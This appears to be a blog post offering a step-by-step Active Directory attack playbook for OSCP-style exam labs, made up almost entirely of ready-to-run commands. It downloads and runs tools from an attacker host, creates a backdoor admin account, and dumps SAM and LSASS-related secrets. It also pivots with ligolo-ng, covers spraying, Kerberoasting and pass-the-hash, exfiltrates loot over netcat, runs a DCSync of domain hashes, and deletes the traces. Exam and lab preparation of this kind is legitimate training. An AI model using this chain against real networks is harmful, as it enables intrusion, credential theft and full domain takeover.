
This post mirrors my AD diagram exactly. It’s built for the OSCP AD exam pattern: an assumed-breach user on MS01, an internal network (10.10.x.x) reachable only via a pivot, another workstation/server MS02, and the DC01 to own.
Exam Scenario & Goals
- MS01: you get initial AD creds (assumed breach). Install pivot agent.
- MS02: reachable only via MS01. Get local admin / creds here.
- DC01: DCSync or equivalent. Dump domain creds, finish.
1) MS01 — Foothold → Local Admin → Cred Dump
:: Local recon / quick wins
whoami /all
ipconfig /all
net user %USERNAME% /domain
net group "Domain Admins" /domain
:: Privesc & situational awareness
certutil -urlcache -f http://<kali>/winPEASx64.exe C:\Windows\Temp\winpeas.exe
C:\Windows\Temp\winpeas.exe
:: Create a backup local admin for persistence (remove later)
net user backupadmin "P@ssw0rd!" /add
net localgroup Administrators backupadmin /add
:: Dump local secrets
reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM.save
reg save HKLM\SAM C:\Windows\Temp\SAM.save
reg save HKLM\SECURITY C:\Windows\Temp\SECURITY.save
:: If allowed, LSASS dump (or use procdump/mimikatz)
tasklist | findstr /i lsass
Exfil to Kali and crack:
# On Kali
impacket-secretsdump -sam SAM.save -system SYSTEM.save -security SECURITY.save LOCAL
hashcat -m 1000 ntlm.hashes rockyou.txt --username2) Pivoting with ligolo-ng (MS01 → Internal)
# On Kali - start proxy and TUN
./proxy -selfcert
listener add --addr 0.0.0.0:11601
start
sudo ip tuntap add user $USER mode tun ligolo
sudo ip link set ligolo up
# On MS01 - run agent
agent.exe -connect <kali_ip>:11601 -ignore-cert
# Back on Kali - route internal through MS01
session
route add --via <MS01_internal_ip> 10.10.0.0/16
sudo ip route add 10.10.0.0/16 dev ligolo
3) Internal Enumeration (through the Pivot)
# BloodHound (collection from a reachable Windows host)
powershell -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://<kali>/SharpHound.ps1'); Invoke-BloodHound -CollectionMethod All -ZipFileName data.zip"
# NetExec/CME style sweeps
nxc smb 10.10.0.0/16 -u <user> -p '<pass>' --shares
nxc smb 10.10.0.0/16 -u users.txt -p 'Summer2024!' --continue-on-success
nxc winrm 10.10.0.0/16 -u <user> -H <NTLM> --exec-method mmc
# Kerberoast / AS-REP
GetUserSPNs.py -request -dc-ip <dc_ip> domain.local/<user> -outputfile spn.hashes
GetNPUsers.py domain.local/ -dc-ip <dc_ip> -usersfile users.txt -format hashcat -outputfile asrep.hashes
# Crack
hashcat -m 13100 spn.hashes rockyou.txt --force
hashcat -m 18200 asrep.hashes rockyou.txt --force4) Lateral Movement (to MS02 and beyond)
# Using cleartext or NTLM (pass-the-hash)
evil-winrm -i <MS02> -u <user> -p '<pass>'
evil-winrm -i <MS02> -u <user> -H <NTLM>
wmiexec.py domain.local/<user>:'<pass>'@<target>
psexec.py -hashes :<NTLM> domain.local/<user>@<target>
# Pass-the-ticket (if you roasted a service user)
export KRB5CCNAME=ticket.ccache
nxc smb <target> -k --shares
impacket-wmiexec -k -no-pass domain.local/<user>@<target>5) MS02 — Local Privesc & Cred Discovery
Process & Files
:: Enumerate fast
whoami /all
ipconfig /all
dir C:\Users
:: Credential hunting
dir /s /b C:\Users\*\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\*.history
findstr /S /I /P /C:"password" C:\Users\*\*.{txt,xml,ini,config}
dir /s /b C:\*\unattend.xml C:\*\sysprep.inf C:\inetpub\wwwroot\web.config
Exfil / Tooling
:: Pull tools
certutil -urlcache -split -f http://<kali>/winPEASx64.exe C:\Windows\Temp\peas.exe
powershell -c "iwr http://<kali>/nc.exe -OutFile C:\Windows\Temp\nc.exe"
:: Send loot back to Kali
# Kali
nc -lvp 9001 > loot.zip
# MS02
C:\Windows\Temp\nc.exe <kali_ip> 9001 < C:\Windows\Temp\loot.zip6) Domain Controller (DC01) — Finish
# If you get a path (BloodHound ACL, admin on a box w/ DC reachability), DCSync:
secretsdump.py -just-dc-ntlm domain.local/<user>@<dc_ip>
# or with hash
secretsdump.py -just-dc-ntlm -hashes :<NTLM> domain.local/<user>@<dc_ip>
# With mimikatz on a privileged host
privilege::debug
lsadump::dcsync /domain:domain.local /user:krbtgt7) Cleanup (always do this)
:: Remove persistence
net user backupadmin /del
:: Clear droppings (adjust paths you actually used)
del C:\Windows\Temp\*.save /f /q
del C:\Windows\Temp\*.zip /f /q
del C:\Windows\Temp\nc.exe /f /q
del C:\Windows\Temp\peas.exe /f /qCompact Checklist (what the diagram says to do)
- MS01: recon → privesc → create backup admin → dump SAM/SYSTEM/SECURITY → start ligolo.
- Pivot: add route to 10.10.0.0/16; use SOCKS/TUN as needed.
- Internal: BloodHound, Kerberoast/AS-REP, targeted spraying with NetExec.
- Move: Evil-WinRM/WMI/SMB with pass-the-hash or tickets.
- MS02: local privesc, harvest user creds from histories/configs.
- DC01: DCSync and wrap. Screenshot everything; then clean up.
Don’t chase novelty. Follow the path of least resistance the diagram lays out. If stuck: spray again, re-run BloodHound with more edges, and re-check user workspaces for creds.